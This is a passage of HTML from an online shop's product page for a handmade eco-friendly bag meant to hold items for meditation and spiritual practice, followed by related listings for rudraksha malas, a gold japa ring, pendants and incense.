                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-red-01-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Eco-Friendly Bag – Red</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/1081-beads-rudraksha-mala-thread/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-Rudraksha-Thread-Mala-BLUE-1.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">108 + 1 Rudraksha Japa Mala in Thread 6.5 mm</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>195.00</span></p>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/eco-bags/" rel="tag">Eco-Friendly Bags</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="tag">Practices Support</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="tag">Yoga &amp; Meditation Products</a></span>
    
	
</div>




	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" action="https://www.siddhayogabookstore.org.in/product/new-eco-bag-blue/" method="post" enctype='multipart/form-data'>
				
		
		    <div class="quantity">
        <input
            type="number"
            id="quantity_6972a9ebebd72"
            class="input-text qty text"
            step="1"
            min="1"
            max="19"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
		<button type="submit" name="add-to-cart" value="4669" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4669">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/new-eco-bag-blue/?add_to_wishlist=4669" rel="nofollow" data-product-id="4669" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</form>

	

                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-ff2n3oovb0f4gmpycgsq1xj27sdhkkz resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Chitshakti Eco Bag</p>
<p>Hand made Eco- friendly bags.</p>
<p>Perfect for keeping Sadhana support tools like cushion, journal, pen, water bottle etc.</p>
<p>Easily fold-able and can be kept in pocket or other back pack after Use.</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-ff2n3oovb0f4gmpycgsq1xj27sdhkkz');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/new-eco-bag-blue/" />

</div><!-- #product-4669 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-3822 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold - 27GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/27gc-nepali-rudraksha-mala-18k-gold/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3822" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3822" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 27GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/27gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold &#8211; 27GC</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3822" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3822" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 27GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3817 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold - 108GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold &#8211; 108GC</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>275,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3765 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-gold instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Japa Ring - 14k Gold</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/japa-ring-14k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Gold-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/japa-ring-14k-gold/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3765" data-product_sku="" aria-label="Select options for &ldquo;Japa Ring - 14k Gold&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/japa-ring-14k-gold/"><h3 class="woocommerce-loop-product__title">Japa Ring &#8211; 14k Gold</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>37,995.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/japa-ring-14k-gold/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3765" data-product_sku="" aria-label="Select options for &ldquo;Japa Ring - 14k Gold&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3728 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Oval Pendants of Bade Baba, Baba & Gurumayi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/oval-pendant/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Baba-Muktananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/oval-pendant/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3728" data-product_sku="" aria-label="Select options for &ldquo;Oval Pendants of Bade Baba, Baba &amp; Gurumayi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/oval-pendant/"><h3 class="woocommerce-loop-product__title">Oval Pendants of Bade Baba, Baba &#038; Gurumayi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/oval-pendant/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3728" data-product_sku="" aria-label="Select options for &ldquo;Oval Pendants of Bade Baba, Baba &amp; Gurumayi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3702 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Incense (Agarbattis) - In 15 Variants of Fragrances</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/incense/">
